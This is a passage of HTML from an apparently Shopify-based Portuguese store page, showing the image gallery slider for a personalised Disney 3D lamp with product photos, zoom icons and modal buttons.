  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23333093867849__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23333093867849__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23333093867849__main">
        Saltar para a informação do produto
      </a><ul
      id="Slider-Gallery-template--23333093867849__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23333093867849__main-26229741420731"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23333093867849__main-26229741420731"
            data-alt="Lâmpada 3D personalizada da Disney "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.996309963099631; --preview-ratio: 0.996309963099631;"
>
  
  <noscript><div class="product__media media">
        <img src="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1946 1946w" width="1946" height="1953" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23333093867849__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463&amp;width=1946 1946w" width="1946" height="1953" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26229741420731">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 1 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23333093867849__main-26234792706235"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23333093867849__main-26234792706235"
            data-alt="Lâmpada 3D personalizada da Disney "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.989010989010989; --preview-ratio: 0.989010989010989;"
>
  
  <noscript><div class="product__media media">
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1946 1946w" width="1946" height="1968" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23333093867849__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183031.jpg?v=1668706658&amp;width=1946 1946w" width="1946" height="1968" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26234792706235">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 2 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23333093867849__main-26234792739003"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23333093867849__main-26234792739003"
            data-alt="Lâmpada 3D personalizada da Disney "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9797794117647058; --preview-ratio: 0.9797794117647058;"
>
  
  <noscript><div class="product__media media">
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1946 1946w" width="1946" height="1986" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23333093867849__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_182948.jpg?v=1668706659&amp;width=1946 1946w" width="1946" height="1986" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26234792739003">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 3 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23333093867849__main-26234792837307"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23333093867849__main-26234792837307"
            data-alt="Lâmpada 3D personalizada da Disney "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.996309963099631; --preview-ratio: 0.996309963099631;"
>
  
  <noscript><div class="product__media media">
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1946 1946w" width="1946" height="1953" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23333093867849__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183012.jpg?v=1668706758&amp;width=1946 1946w" width="1946" height="1953" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26234792837307">
      <span class="visually-hidden">
        Abrir conteúdo multimédia 4 em modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23333093867849__main-26234792870075"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23333093867849__main-26234792870075"
            data-alt="Lâmpada 3D personalizada da Disney "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0112359550561798; --preview-ratio: 1.0112359550561798;"
>
  
  <noscript><div class="product__media media">
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1946 1946w" width="1946" height="1924" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23333093867849__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1946" alt="" srcset="//wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=246 246w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=493 493w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=600 600w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=713 713w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=823 823w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=990 990w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1100 1100w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1206 1206w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1346 1346w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1426 1426w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1646 1646w, //wonderpresent.com/cdn/shop/products/IMG_20221117_183209.jpg?v=1668706758&amp;width=1946 1946w" width="1946" height="1924" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
